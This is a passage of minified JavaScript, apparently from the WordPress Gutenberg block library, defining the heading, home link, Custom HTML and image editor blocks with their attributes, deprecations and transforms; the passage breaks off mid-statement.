lu=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6 5V18.5911L12 13.8473L18 18.5911V5H6Z"}));const iu={className:!1,anchor:!0},su={align:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:""},level:{type:"number",default:2},placeholder:{type:"string"}},cu=e=>{if(!e.customTextColor)return e;const t={color:{text:e.customTextColor}},{customTextColor:n,...a}=e;return{...a,style:t}},uu=["left","right","center"],mu=e=>{const{align:t,...n}=e;return uu.includes(t)?{...n,textAlign:t}:e},pu={supports:iu,attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(mu(e)),save({attributes:e}){const{align:t,level:n,content:a,textColor:o,customTextColor:r}=e,l="h"+n,i=(0,Je.getColorClassName)("color",o),s=it()({[i]:i});return(0,je.createElement)(Je.RichText.Content,{className:s||void 0,tagName:l,style:{textAlign:t,color:i?void 0:r},value:a})}},du={attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(mu(e)),save({attributes:e}){const{align:t,content:n,customTextColor:a,level:o,textColor:r}=e,l="h"+o,i=(0,Je.getColorClassName)("color",r),s=it()({[i]:i,[`has-text-align-${t}`]:t});return(0,je.createElement)(Je.RichText.Content,{className:s||void 0,tagName:l,style:{color:i?void 0:a},value:n})},supports:iu},gu={supports:iu,attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(mu(e)),save({attributes:e}){const{align:t,content:n,customTextColor:a,level:o,textColor:r}=e,l="h"+o,i=(0,Je.getColorClassName)("color",r),s=it()({[i]:i,"has-text-color":r||a,[`has-text-align-${t}`]:t});return(0,je.createElement)(Je.RichText.Content,{className:s||void 0,tagName:l,style:{color:i?void 0:a},value:n})}},hu={supports:{align:["wide","full"],anchor:!0,className:!1,color:{link:!0},fontSize:!0,lineHeight:!0,__experimentalSelector:{"core/heading/h1":"h1","core/heading/h2":"h2","core/heading/h3":"h3","core/heading/h4":"h4","core/heading/h5":"h5","core/heading/h6":"h6"},__unstablePasteTextInline:!0},attributes:su,isEligible:({align:e})=>uu.includes(e),migrate:mu,save({attributes:e}){const{align:t,content:n,level:a}=e,o="h"+a,r=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)(o,{...Je.useBlockProps.save({className:r})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},_u={supports:{align:["wide","full"],anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}},__experimentalSelector:"h1,h2,h3,h4,h5,h6",__unstablePasteTextInline:!0,__experimentalSlashInserter:!0},attributes:{textAlign:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:"",__experimentalRole:"content"},level:{type:"number",default:2},placeholder:{type:"string"}},save({attributes:e}){const{textAlign:t,content:n,level:a}=e,o="h"+a,r=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)(o,{...Je.useBlockProps.save({className:r})},(0,je.createElement)(Je.RichText.Content,{value:n}))}};var bu=[_u,hu,gu,du,pu],fu=n(4793),vu=n.n(fu);const yu={},ku=e=>vu()((e=>{const t=document.createElement("div");return t.innerHTML=e,t.innerText})(e)).replace(/[^\p{L}\p{N}]+/gu,"-").toLowerCase().replace(/(^-+)|(-+$)/g,""),xu=(e,t)=>{const n=ku(t);if(""===n)return null;delete yu[e];let a=n,o=0;for(;Object.values(yu).includes(a);)o+=1,a=n+"-"+o;return a},wu=(e,t)=>{yu[e]=t};var Eu=function({attributes:e,setAttributes:t,mergeBlocks:n,onReplace:a,style:o,clientId:r}){const{textAlign:l,content:i,level:s,placeholder:c,anchor:u}=e,m="h"+s,p=(0,Je.useBlockProps)({className:it()({[`has-text-align-${l}`]:l}),style:o}),{canGenerateAnchors:d}=(0,ut.useSelect)((e=>{const{getGlobalBlockCount:t,getSettings:n}=e(Je.store);return{canGenerateAnchors:!!n().generateAnchors||t("core/table-of-contents")>0}}),[]),{__unstableMarkNextChangeAsNotPersistent:g}=(0,ut.useDispatch)(Je.store);return(0,je.useEffect)((()=>{if(d)return!u&&i&&(g(),t({anchor:xu(r,i)})),wu(r,u),()=>wu(r,null)}),[u,i,r,d]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{value:s,onChange:e=>t({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:l,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)(Je.RichText,{identifier:"content",tagName:m,value:i,onChange:e=>{const n={content:e};!d||u&&e&&xu(r,i)!==u||(n.anchor=xu(r,e)),t(n)},onMerge:n,onSplit:(t,n)=>{let a;var o;n||t?a=(0,qe.createBlock)("core/heading",{...e,content:t}):a=(0,qe.createBlock)(null!==(o=(0,qe.getDefaultBlockName)())&&void 0!==o?o:"core/heading");return n&&(a.clientId=r),a},onReplace:a,onRemove:()=>a([]),placeholder:c||(0,Ye.__)("Heading"),textAlign:l,...je.Platform.isNative&&{deleteEnter:!0},...p}))};const Cu={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>e.map((({content:e,anchor:t,align:n})=>(0,qe.createBlock)("core/heading",{content:e,anchor:t,textAlign:n})))},{type:"raw",selector:"h1,h2,h3,h4,h5,h6",schema:({phrasingContentSchema:e,isPaste:t})=>{const n={children:e,attributes:t?[]:["style","id"]};return{h1:n,h2:n,h3:n,h4:n,h5:n,h6:n}},transform(e){const t=(0,qe.getBlockAttributes)("core/heading",e.outerHTML),{textAlign:n}=e.style||{};var a;return t.level=(a=e.nodeName,Number(a.substr(1))),"left"!==n&&"center"!==n&&"right"!==n||(t.align=n),(0,qe.createBlock)("core/heading",t)}},...[1,2,3,4,5,6].map((e=>({type:"prefix",prefix:Array(e+1).join("#"),transform(t){return(0,qe.createBlock)("core/heading",{level:e,content:t})}}))),...[1,2,3,4,5,6].map((e=>({type:"enter",regExp:new RegExp(`^/(h|H)${e}$`),transform:()=>(0,qe.createBlock)("core/heading",{level:e})})))],to:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>e.map((({content:e,textAlign:t})=>(0,qe.createBlock)("core/paragraph",{content:e,align:t})))}]};var Su=Cu;const Bu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/heading",title:"Heading",category:"text",description:"Introduce new sections and organize content to help visitors (and search engines) understand the structure of your content.",keywords:["title","subtitle"],textdomain:"default",attributes:{textAlign:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:"",__experimentalRole:"content"},level:{type:"number",default:2},placeholder:{type:"string"}},supports:{align:["wide","full"],anchor:!0,className:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}},__unstablePasteTextInline:!0,__experimentalSlashInserter:!0},editorStyle:"wp-block-heading-editor",style:"wp-block-heading"},{name:Tu}=Bu,Nu={icon:lu,example:{attributes:{content:(0,Ye.__)("Code is Poetry"),level:2}},__experimentalLabel(e,{context:t}){const{content:n,level:a}=e;return"list-view"===t&&n?n:"accessibility"===t?n&&0!==n.length?(0,Ye.sprintf)((0,Ye.__)("Level %1$s. %2$s"),a,n):(0,Ye.sprintf)((0,Ye.__)("Level %s. Empty."),a):void 0},transforms:Su,deprecated:bu,merge(e,t){return{content:(e.content||"")+(t.content||"")}},edit:Eu,save:function({attributes:e}){const{textAlign:t,content:n,level:a}=e,o="h"+a,r=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)(o,{...Je.useBlockProps.save({className:r})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},Pu=()=>Qe({name:Tu,metadata:Bu,settings:Nu});var Iu=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 4L4 7.9V20h16V7.9L12 4zm6.5 14.5H14V13h-4v5.5H5.5V8.8L12 5.7l6.5 3.1v9.7z"}));const Mu=e=>e.preventDefault();const zu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/home-link",category:"design",parent:["core/navigation"],title:"Home Link",description:"Create a link that always points to the homepage of the site. Usually not necessary if there is already a site title link present in the header.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","fontSize","customFontSize","style"],supports:{reusable:!1,html:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-home-link-editor",style:"wp-block-home-link"},{name:Ru}=zu,Hu={icon:Iu,edit:function({attributes:e,setAttributes:t,context:n}){const{homeUrl:a}=(0,ut.useSelect)((e=>{const{getUnstableBase:t}=e(ct.store);return{homeUrl:t()?.home}}),[]),{__unstableMarkNextChangeAsNotPersistent:o}=(0,ut.useDispatch)(Je.store),{textColor:r,backgroundColor:l,style:i}=n,s=(0,Je.useBlockProps)({className:it()("wp-block-navigation-item",{"has-text-color":!!r||!!i?.color?.text,[`has-${r}-color`]:!!r,"has-background":!!l||!!i?.color?.background,[`has-${l}-background-color`]:!!l}),style:{color:i?.color?.text,backgroundColor:i?.color?.background}}),{label:c}=e;return(0,je.useEffect)((()=>{void 0===c&&(o(),t({label:(0,Ye.__)("Home")}))}),[c]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{...s},(0,je.createElement)("a",{className:"wp-block-home-link__content wp-block-navigation-item__content",href:a,onClick:Mu},(0,je.createElement)(Je.RichText,{identifier:"label",className:"wp-block-home-link__label",value:c,onChange:e=>{t({label:e})},"aria-label":(0,Ye.__)("Home link text"),placeholder:(0,Ye.__)("Add home link"),withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"]}))))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},example:{attributes:{label:(0,Ye._x)("Home Link","block example")}}},Au=()=>Qe({name:Ru,metadata:zu,settings:Hu});var Lu=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4.8 11.4H2.1V9H1v6h1.1v-2.6h2.7V15h1.1V9H4.8v2.4zm1.9-1.3h1.7V15h1.1v-4.9h1.7V9H6.7v1.1zM16.2 9l-1.5 2.7L13.3 9h-.9l-.8 6h1.1l.5-4 1.5 2.8 1.5-2.8.5 4h1.1L17 9h-.8zm3.8 5V9h-1.1v6h3.6v-1H20z"}));const Du="\n\thtml,body,:root {\n\t\tmargin: 0 !important;\n\t\tpadding: 0 !important;\n\t\toverflow: visible !important;\n\t\tmin-height: auto !important;\n\t}\n";function Vu({content:e,isSelected:t}){const n=(0,ut.useSelect)((e=>e(Je.store).getSettings()?.styles),[]),a=(0,je.useMemo)((()=>[Du,...(0,Je.transformStyles)(n)]),[n]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.SandBox,{html:e,styles:a}),!t&&(0,je.createElement)("div",{className:"block-library-html__preview-overlay"}))}var Fu={from:[{type:"block",blocks:["core/code"],transform:({content:e})=>(0,qe.createBlock)("core/html",{content:e})}]};const $u={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/html",title:"Custom HTML",category:"widgets",description:"Add custom HTML code and preview it as you edit.",keywords:["embed"],textdomain:"default",attributes:{content:{type:"string",source:"raw"}},supports:{customClassName:!1,className:!1,html:!1},editorStyle:"wp-block-html-editor"},{name:Gu}=$u,Ou={icon:Lu,example:{attributes:{content:"<marquee>"+(0,Ye.__)("Welcome to the wonderful world of blocks…")+"</marquee>"}},edit:function({attributes:e,setAttributes:t,isSelected:n}){const[a,o]=(0,je.useState)(),r=(0,je.useContext)(Ke.Disabled.Context);return(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"block-library-html__edit"})},(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{className:"components-tab-button",isPressed:!a,onClick:function(){o(!1)}},"HTML"),(0,je.createElement)(Ke.ToolbarButton,{className:"components-tab-button",isPressed:a,onClick:function(){o(!0)}},(0,Ye.__)("Preview")))),a||r?(0,je.createElement)(Vu,{content:e.content,isSelected:n}):(0,je.createElement)(Je.PlainText,{value:e.content,onChange:e=>t({content:e}),placeholder:(0,Ye.__)("Write HTML…"),"aria-label":(0,Ye.__)("HTML")}))},save:function({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.content)},transforms:Fu},Uu=()=>Qe({name:Gu,metadata:$u,settings:Ou}),qu={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i}=e,s=l||i?{width:l,height:i}:{},c=(0,je.createElement)("img",{src:t,alt:n,...s});let u={};return l?u={width:l}:"left"!==o&&"right"!==o||(u={maxWidth:"50%"}),(0,je.createElement)("figure",{className:o?`align${o}`:null,style:u},r?(0,je.createElement)("a",{href:r},c):c,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}))}},ju={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i,id:s}=e,c=(0,je.createElement)("img",{src:t,alt:n,className:s?`wp-image-${s}`:null,width:l,height:i});return(0,je.createElement)("figure",{className:o?`align${o}`:null},r?(0,je.createElement)("a",{href:r},c):c,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}))}},Wu={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"},linkDestination:{type:"string",default:"none"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i,id:s}=e,c=it()({[`align${o}`]:o,"is-resized":l||i}),u=(0,je.createElement)("img",{src:t,alt:n,className:s?`wp-image-${s}`:null,width:l,height:i});return(0,je.createElement)("figure",{className:c},r?(0,je.createElement)("a",{href:r},u):u,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}))}},Zu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"string",source:"html",selector:"figcaption"},title:{type:"string",source:"attribute",selector:"img",attribute:"title"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number"},width:{type:"number"},height:{type:"number"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,id:u,linkTarget:m,sizeSlug:p,title:d}=e,g=l||void 0,h=it()({[`align${o}`]:o,[`size-${p}`]:p,"is-resized":s||c}),_=(0,je.createElement)("img",{src:t,alt:n,className:u?`wp-image-${u}`:null,width:s,height:c,title:d}),b=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:m,rel:g},_):_,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}));return"left"===o||"right"===o||"center"===o?(0,je.createElement)("div",{...Je.useBlockProps.save()},(0,je.createElement)("figure",{className:h},b)):(0,je.createElement)("figure",{...Je.useBlockProps.save({className:h})},b)}},Qu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"string",source:"html",selector:"figcaption"},title:{type:"string",source:"attribute",selector:"img",attribute:"title"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number"},width:{type:"number"},height:{type:"number"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{__experimentalDuotone:"img",text:!1,background:!1},__experimentalBorder:{radius:!0,__experimentalDefaultControls:{radius:!0}},__experimentalStyle:{spacing:{margin:"0 0 1em 0"}}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,id:u,linkTarget:m,sizeSlug:p,title:d}=e,g=l||void 0,h=it()({[`align${o}`]:o,[`size-${p}`]:p,"is-resized":s||c}),_=(0,je.createElement)("img",{src:t,alt:n,className:u?`wp-image-${u}`:null,width:s,height:c,title:d}),b=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:m,rel:g},_):_,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:h})},b)}},Ku={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"number"},height:{type:"number"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate(e){const{height:t,width:n}=e;return{...e,width:"number"==typeof n?`${n}px`:n,height:"number"==typeof t?`${t}px`:t}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m},width:s,height:c,title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)}},Yu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"number"},height:{type:"number"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate({width:e,height:t,...n}){return{...n,width:`${e}px`,height:`${t}px`}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m,width:s,height:c},width:s,height:c,title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)}},Ju={attributes:{align:{type:"string"},behaviors:{type:"object"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"string"},height:{type:"string"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate({width:e,height:t,...n}){if(!n.behaviors?.lightbox)return n;const{behaviors:{lightbox:{enabled:a}}}=n,o={...n,lightbox:{enabled:a}};return delete o.behaviors,o},isEligible(e){return!!e.behaviors},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m,width:s,height:c},title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)}};var Xu=[Ju,Yu,Ku,Qu,Zu,Wu,ju,qu];var em=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M16.5 7.8v7H18v-7c0-1-.8-1.8-1.8-1.8h-7v1.5h7c.2 0 .3.1.3.3zm-8.7 8.7c-.1 0-.2-.1-.2-.2V2H6v4H2v1.5h4v8.8c0 1 .8 1.8 1.8 1.8h8.8v4H18v-4h4v-1.5H7.8z"}));var tm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12-9.8c.4 0 .8-.3.9-.7l1.1-3h3.6l.5 1.7h1.9L13 9h-2.2l-3.4 9.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12H20V6c0-1.1-.9-2-2-2zm-6 7l1.4 3.9h-2.7L12 11z"}));var nm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"}));function am(e,t){const[n,a]=(0,je.useState)();function o(){a(e.current?.clientWidth)}return(0,je.useEffect)(o,t),(0,je.useEffect)((()=>{const{defaultView:t}=e.current.ownerDocument;return t.addEventListener("resize",o),()=>{t.removeEventListener("resize",o)}}),[]),n}const{DimensionsTool:om,ResolutionTool:rm}=At(Je.privateApis),lm=[{value:"cover",label:(0,Ye._x)("Cover","Scale option for dimensions control"),help:(0,Ye.__)("Image covers the space evenly.")},{value:"contain",label:(0,Ye._x)("Contain","Scale option for dimensions control"),help:(0,Ye.__)("Image is contained without distortion.")}],im=({href:e,children:t})=>e?(0,je.createElement)("a",{href:e,onClick:e=>e.preventDefault(),"aria-disabled":!0,style:{pointerEvents:"none",cursor:"default",display:"inline"}},t):t;function sm({temporaryURL:e,attributes:t,setAttributes:n,isSelected:a,insertBlocksAfter:o,onReplace:r,onSelectImage:l,onSelectURL:i,onUploadError:s,containerRef:c,context:u,clientId:m,blockEditingMode:p}){const{url:d="",alt:g,caption:h,align:_,id:b,href:f,rel:v,linkClass:y,linkDestination:k,title:x,width:w,height:E,aspectRatio:C,scale:S,linkTarget:B,sizeSlug:T,lightbox:N}=t,P=w?parseInt(w,10):void 0,I=E?parseInt(E,10):void 0,M=(0,je.useRef)(),z=(0,Tt.usePrevious)(h),[R,H]=(0,je.useState)(!!h),{allowResize:A=!0}=u,{getBlock:L}=(0,ut.useSelect)(Je.store),{image:D,multiImageSelection:V}=(0,ut.useSelect)((e=>{const{getMedia:t}=e(ct.store),{getMultiSelectedBlockClientIds:n,getBlockName:o}=e(Je.store),r=n();return{image:b&&a?t(b,{context:"view"}):null,multiImageSelection:r.length&&r.every((e=>"core/image"===o(e)))}}),[b,a]),{canInsertCover:F,imageEditing:$,imageSizes:G,maxWidth:O,mediaUpload:U}=(0,ut.useSelect)((e=>{const{getBlockRootClientId:t,getSettings:n,canInsertBlockType:a}=e(Je.store),o=t(m),r=n();return{imageEditing:r.imageEditing,imageSizes:r.imageSizes,maxWidth:r.maxWidth,mediaUpload:r.mediaUpload,canInsertCover:a("core/cover",o)}}),[m]),{replaceBlocks:q,toggleSelection:j}=(0,ut.useDispatch)(Je.store),{createErrorNotice:W,createSuccessNotice:Z}=(0,ut.useDispatch)(Bt.store),Q=(0,Tt.useViewportMatch)("medium"),K=["wide","full"].includes(_),[{loadedNaturalWidth:Y,loadedNaturalHeight:J},X]=(0,je.useState)({}),[ee,te]=(0,je.useState)(!1),[ne,ae]=(0,je.useState)(),oe=am(c,[_]),re="default"===p,le=A&&re&&!(K&&Q),ie=G.filter((({slug:e})=>D?.media_details?.sizes?.[e]?.source_url)).map((({name:e,slug:t})=>({value:t,label:e}))),se=!!U;(0,je.useEffect)((()=>{cm(b,d)&&a&&se?ne||window.fetch(d.includes("?")?d:d+"?").then((e=>e.blob())).then((e=>ae(e))).catch((()=>{})):ae()}),[b,d,a,ne,se]),(0,je.useEffect)((()=>{h&&!z&&H(!0)}),[h,z]);const 